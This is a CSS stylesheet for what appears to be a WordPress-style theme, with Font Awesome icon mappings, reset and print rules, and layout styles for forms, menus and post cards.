.fa-medkit:before {
  content: "\f0fa";
}
.fa-fighter-jet:before {
  content: "\f0fb";
}
.fa-beer:before {
  content: "\f0fc";
}
.fa-h-square:before {
  content: "\f0fd";
}
.fa-plus-square:before {
  content: "\f0fe";
}
.fa-angle-double-left:before {
  content: "\f100";
}
.fa-angle-double-right:before {
  content: "\f101";
}
.fa-angle-double-up:before {
  content: "\f102";
}
.fa-angle-double-down:before {
  content: "\f103";
}
.fa-angle-left:before {
  content: "\f104";
}
.fa-angle-right:before {
  content: "\f105";
}
.fa-angle-up:before {
  content: "\f106";
}
.fa-angle-down:before {
  content: "\f107";
}
.fa-desktop:before {
  content: "\f108";
}
.fa-laptop:before {
  content: "\f109";
}
.fa-tablet:before {
  content: "\f10a";
}
.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}
.fa-circle-o:before {
  content: "\f10c";
}
.fa-quote-left:before {
  content: "\f10d";
}
.fa-quote-right:before {
  content: "\f10e";
}
.fa-spinner:before {
  content: "\f110";
}
.fa-circle:before {
  content: "\f111";
}
.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}
.fa-github-alt:before {
  content: "\f113";
}
.fa-folder-o:before {
  content: "\f114";
}
.fa-folder-open-o:before {
  content: "\f115";
}
.fa-smile-o:before {
  content: "\f118";
}
.fa-frown-o:before {
  content: "\f119";
}
.fa-meh-o:before {
  content: "\f11a";
}
.fa-gamepad:before {
  content: "\f11b";
}
.fa-keyboard-o:before {
  content: "\f11c";
}
.fa-flag-o:before {
  content: "\f11d";
}
.fa-flag-checkered:before {
  content: "\f11e";
}
.fa-terminal:before {
  content: "\f120";
}
.fa-code:before {
  content: "\f121";
}
.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122";
}
.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}
.fa-location-arrow:before {
  content: "\f124";
}
.fa-crop:before {
  content: "\f125";
}
.fa-code-fork:before {
  content: "\f126";
}
.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}
.fa-question:before {
  content: "\f128";
}
.fa-info:before {
  content: "\f129";
}
.fa-exclamation:before {
  content: "\f12a";
}
.fa-superscript:before {
  content: "\f12b";
}
.fa-subscript:before {
  content: "\f12c";
}
.fa-eraser:before {
  content: "\f12d";
}
.fa-puzzle-piece:before {
  content: "\f12e";
}
.fa-microphone:before {
  content: "\f130";
}
.fa-microphone-slash:before {
  content: "\f131";
}
.fa-shield:before {
  content: "\f132";
}
.fa-calendar-o:before {
  content: "\f133";
}
.fa-fire-extinguisher:before {
  content: "\f134";
}
.fa-rocket:before {
  content: "\f135";
}
.fa-maxcdn:before {
  content: "\f136";
}
.fa-chevron-circle-left:before {
  content: "\f137";
}
.fa-chevron-circle-right:before {
  content: "\f138";
}
.fa-chevron-circle-up:before {
  content: "\f139";
}
.fa-chevron-circle-down:before {
  content: "\f13a";
}
.fa-html5:before {
  content: "\f13b";
}
.fa-css3:before {
  content: "\f13c";
}
.fa-anchor:before {
  content: "\f13d";
}
.fa-unlock-alt:before {
  content: "\f13e";
}
.fa-bullseye:before {
  content: "\f140";
}
.fa-ellipsis-h:before {
  content: "\f141";
}
.fa-ellipsis-v:before {
  content: "\f142";
}
.fa-rss-square:before {
  content: "\f143";
}
.fa-play-circle:before {
  content: "\f144";
}
.fa-ticket:before {
  content: "\f145";
}
.fa-minus-square:before {
  content: "\f146";
}
.fa-minus-square-o:before {
  content: "\f147";
}
.fa-level-up:before {
  content: "\f148";
}
.fa-level-down:before {
  content: "\f149";
}
.fa-check-square:before {
  content: "\f14a";
}
.fa-pencil-square:before {
  content: "\f14b";
}
.fa-external-link-square:before {
  content: "\f14c";
}
.fa-share-square:before {
  content: "\f14d";
}
.fa-compass:before {
  content: "\f14e";
}
.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}
.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}
.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}
.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}
.fa-gbp:before {
  content: "\f154";
}
.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}
.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}
.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}
.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}
.fa-won:before,
.fa-krw:before {
  content: "\f159";
}
.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}
.fa-file:before {
  content: "\f15b";
}
.fa-file-text:before {
  content: "\f15c";
}
.fa-sort-alpha-asc:before {
  content: "\f15d";
}
.fa-sort-alpha-desc:before {
  content: "\f15e";
}
.fa-sort-amount-asc:before {
  content: "\f160";
}
.fa-sort-amount-desc:before {
  content: "\f161";
}
.fa-sort-numeric-asc:before {
  content: "\f162";
}
.fa-sort-numeric-desc:before {
  content: "\f163";
}
.fa-thumbs-up:before {
  content: "\f164";
}
.fa-thumbs-down:before {
  content: "\f165";
}
.fa-youtube-square:before {
  content: "\f166";
}
.fa-youtube:before {
  content: "\f167";
}
.fa-xing:before {
  content: "\f168";
}
.fa-xing-square:before {
  content: "\f169";
}
.fa-youtube-play:before {
  content: "\f16a";
}
.fa-dropbox:before {
  content: "\f16b";
}
.fa-stack-overflow:before {
  content: "\f16c";
}
.fa-instagram:before {
  content: "\f16d";
}
.fa-flickr:before {
  content: "\f16e";
}
.fa-adn:before {
  content: "\f170";
}
.fa-bitbucket:before {
  content: "\f171";
}
.fa-bitbucket-square:before {
  content: "\f172";
}
.fa-tumblr:before {
  content: "\f173";
}
.fa-tumblr-square:before {
  content: "\f174";
}
.fa-long-arrow-down:before {
  content: "\f175";
}
.fa-long-arrow-up:before {
  content: "\f176";
}
.fa-long-arrow-left:before {
  content: "\f177";
}
.fa-long-arrow-right:before {
  content: "\f178";
}
.fa-apple:before {
  content: "\f179";
}
.fa-windows:before {
  content: "\f17a";
}
.fa-android:before {
  content: "\f17b";
}
.fa-linux:before {
  content: "\f17c";
}
.fa-dribbble:before {
  content: "\f17d";
}
.fa-skype:before {
  content: "\f17e";
}
.fa-foursquare:before {
  content: "\f180";
}
.fa-trello:before {
  content: "\f181";
}
.fa-female:before {
  content: "\f182";
}
.fa-male:before {
  content: "\f183";
}
.fa-gittip:before {
  content: "\f184";
}
.fa-sun-o:before {
  content: "\f185";
}
.fa-moon-o:before {
  content: "\f186";
}
.fa-archive:before {
  content: "\f187";
}
.fa-bug:before {
  content: "\f188";
}
.fa-vk:before {
  content: "\f189";
}
.fa-weibo:before {
  content: "\f18a";
}
.fa-renren:before {
  content: "\f18b";
}
.fa-pagelines:before {
  content: "\f18c";
}
.fa-stack-exchange:before {
  content: "\f18d";
}
.fa-arrow-circle-o-right:before {
  content: "\f18e";
}
.fa-arrow-circle-o-left:before {
  content: "\f190";
}
.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}
.fa-dot-circle-o:before {
  content: "\f192";
}
.fa-wheelchair:before {
  content: "\f193";
}
.fa-vimeo-square:before {
  content: "\f194";
}
.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}
.fa-plus-square-o:before {
  content: "\f196";
}
.fa-space-shuttle:before {
  content: "\f197";
}
.fa-slack:before {
  content: "\f198";
}
.fa-envelope-square:before {
  content: "\f199";
}
.fa-wordpress:before {
  content: "\f19a";
}
.fa-openid:before {
  content: "\f19b";
}
.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c";
}
.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d";
}
.fa-yahoo:before {
  content: "\f19e";
}
.fa-google:before {
  content: "\f1a0";
}
.fa-reddit:before {
  content: "\f1a1";
}
.fa-reddit-square:before {
  content: "\f1a2";
}
.fa-stumbleupon-circle:before {
  content: "\f1a3";
}
.fa-stumbleupon:before {
  content: "\f1a4";
}
.fa-delicious:before {
  content: "\f1a5";
}
.fa-digg:before {
  content: "\f1a6";
}
.fa-pied-piper:before {
  content: "\f1a7";
}
.fa-pied-piper-alt:before {
  content: "\f1a8";
}
.fa-drupal:before {
  content: "\f1a9";
}
.fa-joomla:before {
  content: "\f1aa";
}
.fa-language:before {
  content: "\f1ab";
}
.fa-fax:before {
  content: "\f1ac";
}
.fa-building:before {
  content: "\f1ad";
}
.fa-child:before {
  content: "\f1ae";
}
.fa-paw:before {
  content: "\f1b0";
}
.fa-spoon:before {
  content: "\f1b1";
}
.fa-cube:before {
  content: "\f1b2";
}
.fa-cubes:before {
  content: "\f1b3";
}
.fa-behance:before {
  content: "\f1b4";
}
.fa-behance-square:before {
  content: "\f1b5";
}
.fa-steam:before {
  content: "\f1b6";
}
.fa-steam-square:before {
  content: "\f1b7";
}
.fa-recycle:before {
  content: "\f1b8";
}
.fa-automobile:before,
.fa-car:before {
  content: "\f1b9";
}
.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba";
}
.fa-tree:before {
  content: "\f1bb";
}
.fa-spotify:before {
  content: "\f1bc";
}
.fa-deviantart:before {
  content: "\f1bd";
}
.fa-soundcloud:before {
  content: "\f1be";
}
.fa-database:before {
  content: "\f1c0";
}
.fa-file-pdf-o:before {
  content: "\f1c1";
}
.fa-file-word-o:before {
  content: "\f1c2";
}
.fa-file-excel-o:before {
  content: "\f1c3";
}
.fa-file-powerpoint-o:before {
  content: "\f1c4";
}
.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5";
}
.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6";
}
.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7";
}
.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8";
}
.fa-file-code-o:before {
  content: "\f1c9";
}
.fa-vine:before {
  content: "\f1ca";
}
.fa-codepen:before {
  content: "\f1cb";
}
.fa-jsfiddle:before {
  content: "\f1cc";
}
.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd";
}
.fa-circle-o-notch:before {
  content: "\f1ce";
}
.fa-ra:before,
.fa-rebel:before {
  content: "\f1d0";
}
.fa-ge:before,
.fa-empire:before {
  content: "\f1d1";
}
.fa-git-square:before {
  content: "\f1d2";
}
.fa-git:before {
  content: "\f1d3";
}
.fa-hacker-news:before {
  content: "\f1d4";
}
.fa-tencent-weibo:before {
  content: "\f1d5";
}
.fa-qq:before {
  content: "\f1d6";
}
.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7";
}
.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8";
}
.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9";
}
.fa-history:before {
  content: "\f1da";
}
.fa-circle-thin:before {
  content: "\f1db";
}
.fa-header:before {
  content: "\f1dc";
}
.fa-paragraph:before {
  content: "\f1dd";
}
.fa-sliders:before {
  content: "\f1de";
}
.fa-share-alt:before {
  content: "\f1e0";
}
.fa-share-alt-square:before {
  content: "\f1e1";
}
.fa-bomb:before {
  content: "\f1e2";
}
.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3";
}
.fa-tty:before {
  content: "\f1e4";
}
.fa-binoculars:before {
  content: "\f1e5";
}
.fa-plug:before {
  content: "\f1e6";
}
.fa-slideshare:before {
  content: "\f1e7";
}
.fa-twitch:before {
  content: "\f1e8";
}
.fa-yelp:before {
  content: "\f1e9";
}
.fa-newspaper-o:before {
  content: "\f1ea";
}
.fa-wifi:before {
  content: "\f1eb";
}
.fa-calculator:before {
  content: "\f1ec";
}
.fa-paypal:before {
  content: "\f1ed";
}
.fa-google-wallet:before {
  content: "\f1ee";
}
.fa-cc-visa:before {
  content: "\f1f0";
}
.fa-cc-mastercard:before {
  content: "\f1f1";
}
.fa-cc-discover:before {
  content: "\f1f2";
}
.fa-cc-amex:before {
  content: "\f1f3";
}
.fa-cc-paypal:before {
  content: "\f1f4";
}
.fa-cc-stripe:before {
  content: "\f1f5";
}
.fa-bell-slash:before {
  content: "\f1f6";
}
.fa-bell-slash-o:before {
  content: "\f1f7";
}
.fa-trash:before {
  content: "\f1f8";
}
.fa-copyright:before {
  content: "\f1f9";
}
.fa-at:before {
  content: "\f1fa";
}
.fa-eyedropper:before {
  content: "\f1fb";
}
.fa-paint-brush:before {
  content: "\f1fc";
}
.fa-birthday-cake:before {
  content: "\f1fd";
}
.fa-area-chart:before {
  content: "\f1fe";
}
.fa-pie-chart:before {
  content: "\f200";
}
.fa-line-chart:before {
  content: "\f201";
}
.fa-lastfm:before {
  content: "\f202";
}
.fa-lastfm-square:before {
  content: "\f203";
}
.fa-toggle-off:before {
  content: "\f204";
}
.fa-toggle-on:before {
  content: "\f205";
}
.fa-bicycle:before {
  content: "\f206";
}
.fa-bus:before {
  content: "\f207";
}
.fa-ioxhost:before {
  content: "\f208";
}
.fa-angellist:before {
  content: "\f209";
}
.fa-cc:before {
  content: "\f20a";
}
.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b";
}
.fa-meanpath:before {
  content: "\f20c";
}
html,
body {
  height: 100%;
}
html {
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
  text-decoration: none;
}
a:active,
a:hover,
:focus {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: 700;
}
figure img {
  display: block;
  vertical-align: top;
}
img {
  border: 0;
  max-width: 100%;
  height: auto;
  display: inline-block;
  vertical-align: middle;
}
dfn {
  font-style: italic;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
svg:not(:root) {
  overflow: hidden;
}
hr {
  height: 1px;
  border: 0;
  background-color: #f1f1f1;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
}
::-webkit-scrollbar {
  width: 5px;
}
@media print {
  *,
  :before,
  :after {
    color: #000 !important;
    text-shadow: none !important;
    background: transparent !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: "(" attr(href) ")";
  }
  abbr[title]:after {
    content: "(" attr(title) ")";
  }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  select {
    background: #fff !important;
  }
}
body {
  font-family: "Open Sans", sans-serif;
}
a[class*="fa-"],
span[class*="fa-"],
strong[class*="fa-"],
i[class*="fa-"] {
  display: inline-block;
}
[class*="fa-"]:before,
.wdg > ul > li > a:before,
.pst-txt ul li:before,
.textwidget ul li:before,
.comment-notes:before,
.comment-reply-link:before,
.cancel-comment-reply a:before,
.cookie-notice-container .button:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  line-height: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
  vertical-align: top;
}
.wdg > ul > li > a:before {
  content: "\f10c";
}
.pst-txt ul li:before,
.textwidget ul li:before {
  content: "\f18e";
}
.widget_calendar .ttl-cn:before {
  content: "\f073";
}
.widget_archive .ttl-cn:before {
  content: "\f187";
}
.widget_recent_entries .ttl-cn:before {
  content: "\f15b";
}
.widget_nav_menu .ttl-cn:before,
.widget_meta .ttl-cn:before {
  content: "\f0c1";
}
.widget_pages .ttl-cn:before {
  content: "\f15c";
}
.widget_rss .ttl-cn:before {
  content: "\f09e";
}
.widget_text .ttl-cn:before {
  content: "\f0f6";
}
.widget_search .ttl-cn:before {
  content: "\f002";
}
.widget_categories .ttl-cn:before {
  content: "\f07c";
}
.comment-notes:before {
  content: "\f071";
  margin-right: 5px;
  opacity: 0.5;
  padding-top: 1px;
}
.comment-reply-link:before {
  content: "\f112";
}
.cancel-comment-reply a:before {
  content: "\f00d";
}
.cookie-notice-container .button:before {
  content: "\f00c";
}
html {
  font-size: 62.5%;
}
body {
  font-size: 1.5rem;
  line-height: 2.5rem;
}
ul,
ol,
dl {
  list-style-position: outside;
}
ul ul,
ul ol,
ol ol,
ol ul {
  margin-left: 2rem;
  margin-bottom: 0;
}
ul,
ol {
  margin-left: 3rem;
}
dl dt {
  margin-bottom: 0.75rem;
  font-weight: 700;
}
dl dd {
  margin-bottom: 0.75rem;
}
nav ul,
[class*="lst-"],
[class*="lst-"] > li ul,
[class*="cls"],
[class*="cls"] > li ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font: inherit;
  color: inherit;
  line-height: inherit;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
  width: 100%;
}
caption {
  margin-bottom: -1px;
}
caption,
td,
th {
  border: 1px solid #ccc;
  padding: 12px 15px;
  text-align: left;
}
* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}
[class*="cnt-"] {
  margin: 0 auto;
  padding: 0 15px;
  position: relative;
}
[class*="d-fx"] {
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
[class*="d-fx"] > * {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
[class*="-rw"] {
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
[class*="cls"],
[class*="dfl"],
[class*="dflw"] > * {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
[class*="cls"],
[class*="dflw"] {
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
[class*="dflw"] > * {
  -webkit-flex: 0 1 auto;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-flex: 0;
  -webkit-flex-grow: 0;
  -ms-flex-positive: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  -ms-flex-negative: 0;
  flex-shrink: 0;
}
[class*="cls"] > * {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -webkit-flex: 1 auto;
  -ms-flex: 1 auto;
  flex: 1 auto;
}
[class*="nfl"] > * {
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  -webkit-flex: 0 auto;
  -ms-flex: 0 auto;
  flex: 0 auto;
}
[class*="cls"] {
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  margin-left: -7px;
  margin-right: -7px;
}
[class*="clp"] [class*="clm"] {
  margin-left: 0;
  margin-right: 0;
}
[class*="clm"] {
  padding-left: 7px;
  padding-right: 7px;
}
[class*="a01"] {
  width: 8.33333333%;
}
[class*="a02"] {
  width: 16.66666667%;
}
[class*="a03"] {
  width: 25%;
}
[class*="a04"] {
  width: 33.33333333%;
}
[class*="a05"] {
  width: 41.66666667%;
}
[class*="a06"] {
  width: 50%;
}
[class*="a07"] {
  width: 58.33333333%;
}
[class*="a08"] {
  width: 66.66666667%;
}
[class*="a09"] {
  width: 75%;
}
[class*="a10"] {
  width: 83.33333333%;
}
[class*="a11"] {
  width: 91.66666667%;
}
[class*="a12"] {
  width: 100%;
}
[class*="rgt"] {
  margin-right: 0;
  margin-left: auto;
}
[class*="ctr"] {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
}
ul,
ol,
dl,
h1,
h2,
h3,
h4,
h5,
h6,
p,
hr,
blockquote,
table,
input,
textarea,
select,
.slc,
.chk,
.frm-group {
  margin-bottom: 1.5rem;
}
[class*="clm"] > input,
[class*="clm"] > textarea,
[class*="clm"] > select,
[class*="clm"] > .chk {
  margin-bottom: 0;
}
[class*="cnt-"]:before,
[class*="cnt-"]:after {
  content: "";
  display: table;
}
[class*="cnt-"]:after {
  clear: both;
}
button,
input,
optgroup,
select,
textarea {
  -webkit-appearance: none;
  -moz-appearance: none;
  color: inherit;
  font: inherit;
  width: 100%;
}
fieldset {
  border: 1px solid silver;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
}
optgroup {
  font-weight: 700;
}
label {
  display: inline-block;
  font-weight: 700;
  line-height: 40px;
}
input,
textarea,
select,
.slc label {
  display: block;
  padding: 4px 14px;
  width: 100%;
  border-radius: 5px;
}
input,
select {
  height: 40px;
  line-height: 28px;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
textarea {
  overflow: auto;
  max-width: 100%;
  height: auto;
  min-height: 50px;
  resize: none;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
.lbl-icon {
  position: relative;
  display: block;
}
.lbl-icon input,
.lbl-icon textarea {
  padding-left: 40px;
  font-weight: 400;
}
.lbl-icon input + i,
.lbl-icon textarea + i {
  position: absolute;
  left: 0;
  top: 0;
  text-align: center;
  opacity: 0.2;
}
.lbl-icon input + i,
.lbl-icon textarea + i,
.lbl-icon input + i:before,
.lbl-icon textarea + i:before {
  width: 40px;
  height: 40px;
  line-height: 40px;
}
.lbl-icon input:focus + i,
.lbl-icon textarea:focus + i {
  opacity: 1;
}
.lbl-icon textarea + i {
  top: 5px;
}
.slc label {
  display: block;
  padding: 0;
  position: relative;
  font-weight: 400;
}
.slc label:before {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 2;
}
.slc select:disabled {
  z-index: 1;
}
.slc select {
  background-color: transparent;
  padding: 0 15px;
  position: relative;
  margin-bottom: 0;
  z-index: 3;
}
.slc select::-ms-expand {
  display: none;
}
select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #000;
  transition: none;
}
.chk label,
[type="checkbox"] + label,
[type="radio"] + label {
  line-height: inherit;
  cursor: pointer;
}
.chk [type="checkbox"],
.chk [type="radio"] {
  position: absolute;
  opacity: 0;
  left: -100%;
  width: 0;
  height: 0;
}
.chk [type="checkbox"] + i,
.chk [type="radio"] + i {
  position: relative;
  padding-left: 30px;
  cursor: pointer;
  overflow: hidden;
  font-weight: 400;
  vertical-align: middle;
  vertical-align: middle;
  height: 20px;
}
.chk [type="checkbox"] + i:before,
.chk [type="radio"] + i:before {
  position: absolute;
  padding-right: 2px;
  width: 16px;
  height: 18px;
  line-height: 18px;
  transition: all 0.1s;
  top: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  border-radius: 5px;
  font-size: 1.2rem;
  text-align: center;
  overflow: hidden;
  text-indent: 20px;
}
.chk [type="checkbox"]:checked + i:before,
.chk [type="radio"]:checked + i:before {
  text-indent: 1px;
}
.chk [type="radio"] + i:before {
  border-radius: 10px;
  font-size: 1.2rem;
}
[type="checkbox"],
[type="radio"] {
  width: auto;
  height: auto;
  display: inline;
  margin-bottom: 0;
}
[type="checkbox"] {
  -webkit-appearance: checkbox;
  -moz-appearance: checkbox;
}
[type="radio"] {
  -webkit-appearance: radio;
  -moz-appearance: radio;
}
[type="checkbox"] + label,
[type="radio"] + label {
  margin-left: 0.5rem;
  margin-right: 1rem;
  vertical-align: baseline;
}
[class*="btn-"],
[class*="btn-"] > a,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: 0;
  box-shadow: none;
  cursor: pointer;
  padding: 0 1rem;
  width: auto;
  display: inline-block;
  text-align: center;
  border-radius: 5px;
  height: 40px;
  line-height: 2.5;
}
button[disabled],
input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner,
select::-moz-focus-inner {
  border: 0;
  padding: 0;
}
.frm-nln button,
.frm-nln input,
.frm-nln select,
.frm-nln textarea,
.frm-nln .slc,
.frm-nln .chk,
.frm-nln .frm-group {
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 0;
}
.frm-group {
  position: relative;
}
.frm-group input,
.frm-group textarea {
  margin-bottom: 0;
}
.frm-group .comment-notes {
  font-size: 1.2rem;
  opacity: 0.7;
}
[class*="btn-"],
[class*="btn-"] > a,
button,
input,
textarea,
select,
a {
  transition: all 0.15s linear;
}
[class*="dvr-"] {
  font-size: 0;
  margin: 0 auto 15px;
  overflow: hidden;
}
[class*="clm"] [class*="dvr-"] {
  margin-bottom: 0;
}
.dvr-3x2 {
  max-width: 300px;
}
.dvr-7x9 {
  max-width: 728px;
}
.cnt-hd {
  padding-top: 15px;
  padding-bottom: 15px;
}
.logo {
  margin: 0 auto 15px;
  line-height: 0;
  text-align: center;
}
.logo img {
  vertical-align: top;
}
.btn-mn {
  width: 40px;
  position: absolute;
  left: 15px;
  top: 25px;
}
.btn-cls {
  position: fixed;
  z-index: 9999;
  width: 40px;
  right: 20px;
  top: 15px;
  background-color: transparent;
  border: 0;
  display: none;
}
.mn-hd {
  width: 100%;
  position: fixed;
  left: 0;
  top: 0;
  height: 100%;
  z-index: 999;
  display: none;
}
.mn-hd > ul > li {
  position: relative;
  margin-bottom: 10px;
  padding: 5px 0;
}
.mn-hd > ul > li[class^="fa-"]:before {
  width: 20px;
  height: 25px;
  position: absolute;
  left: 0;
  top: 5px;
  z-index: 3;
}
.mn-hd > ul > li > a {
  display: block;
}
.mn-hd > ul > li[class^="fa-"] > a {
  padding-left: 20px;
  position: relative;
  z-index: 2;
}
.sub-menu li.btn-vts {
  padding: 0;
  display: block;
  margin-top: 5px;
  height: 37px;
}
.sub-menu li.btn-vts > a {
  line-height: 35px;
  height: 35px;
  display: block;
  font-weight: 700;
  font-size: 1.2rem;
  padding: 0;
}
.mn-rs {
  display: block;
}
.mn-rs > ul {
  padding: 5.5rem 1.5rem 1.5rem;
  background-color: #fff;
  width: 250px;
  overflow: auto;
  left: 0;
  top: 0;
  bottom: 0;
  position: absolute;
}
.mn-rs > ul ul {
  font-size: 1.2rem;
  padding-left: 2rem;
}
.frm-srch {
  margin-left: auto;
  width: 100%;
  text-align: center;
}
.frm-srch h1 {
  font-size: 1.2rem;
  line-height: 2rem;
  margin-bottom: 0;
}
.frm-srch form {
  position: relative;
}
.frm-srch input {
  padding-right: 45px;
  margin-bottom: 0;
  height: 30px;
  line-height: 18px;
  font-size: 1.2rem;
}
.frm-srch button {
  position: absolute;
  right: 0;
  top: 0;
  width: 30px;
  height: 30px;
  line-height: 30px;
  background-color: transparent;
  border: 0;
}
.mn-br {
  background-color: #000;
  padding: 10px;
  height: 50px;
  position: relative;
}
.mn-br button,
.mn-br button:hover {
  background-color: transparent;
}
.mn-br button {
  position: absolute;
  height: 50px;
  width: 50px;
  border: 0;
  color: #fff;
  opacity: 0.5;
  font-size: 20px;
  right: 0;
  top: 0;
}
.mn-br button:hover {
  opacity: 1;
}
.mn-br > span {
  font-weight: 700;
  color: #fff;
  font-size: 1.2rem;
  text-transform: uppercase;
  line-height: 3rem;
  display: block;
}
.sub-menu {
  display: none;
}
.in,
.submdb {
  display: block;
}
hr.btspr {
  padding-top: 0;
  background-color: transparent;
  margin-bottom: 1.5rem;
}
.ttl-cn {
  font-size: 1.5rem;
  line-height: 1.5rem;
  margin-bottom: 1.5rem;
  text-transform: uppercase;
}
.ttl-cn h2,
.ttl-cn.fa-comment > div {
  font-size: 2rem;
  text-transform: initial;
  line-height: 1.2;
}
.ttl-cn:before {
  margin-right: 5px;
  min-width: 2rem;
  padding-top: 1.2rem;
}
.ttl-cn > * {
  margin-bottom: 0;
  padding: 0.75rem 0;
}
.fll-twt {
  display: none;
  font-size: 1rem;
  line-height: 1.5rem;
  text-align: right;
  padding: 0;
}
.fll-twt a {
  position: relative;
  display: inline-block;
  padding-right: 40px;
}
.fll-twt a:before {
  width: 30px;
  height: 30px;
  right: 0;
  top: 0;
  background-color: #2aa7e0;
  text-align: center;
  position: absolute;
  font-size: 1.4rem;
  text-align: center;
  line-height: 30px;
  color: #fff;
  border-radius: 15px;
}
.fll-twt strong {
  display: block;
}
.fll-twt a:hover,
.fll-twt strong {
  color: #2aa7e0;
}
.fll-twt a:hover:before {
  opacity: 0.8;
}
.pst-cls > div,
.pst-cls > section {
  margin-bottom: 1.5rem;
}
.pst-cn {
  position: relative;
  text-align: center;
}
.pst-cn figure {
  overflow: hidden;
  position: relative;
  border-radius: 1px;
}
.pst-cn figure img {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.pst-cn figure:before {
  width: 1px;
  padding-top: 56.25%;
  margin-left: -1px;
  content: "";
  display: block;
}
.pst-cn figure span {
  position: absolute;
  right: 5px;
  top: 5px;
  font-size: 1rem;
  padding: 0 7px;
  border-radius: 10px;
  line-height: 1.8rem;
  height: 2rem;
  background-color: rgba(0, 0, 0, 0.5);
  color: #fff;
  font-weight: 700;
}
.pst-cn header {
  border-radius: 0 0 5px 5px;
  border: 1px solid #fff7fa;
  background-color: #fff;
}
